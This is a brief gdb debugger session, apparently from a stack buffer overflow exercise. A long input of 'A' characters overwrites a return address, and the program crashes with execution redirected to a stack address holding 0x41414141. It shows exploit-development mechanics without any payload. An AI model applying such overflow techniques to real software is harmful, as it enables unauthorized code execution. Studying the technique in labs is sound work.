 Breakpoint 1, 0x0000000000400701 in greet ()
(gdb) ni
0x0000000000400702 in greet ()
(gdb) c
Continuing.
Welcome, I am pleased to meet you AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@����
Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffef10 in ?? ()
(gdb) x/8x 0x00007fffffffef10
0x7fffffffef10: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffef20: 0x41414141 0x41414141 0x41414141 0x41414141
(gdb)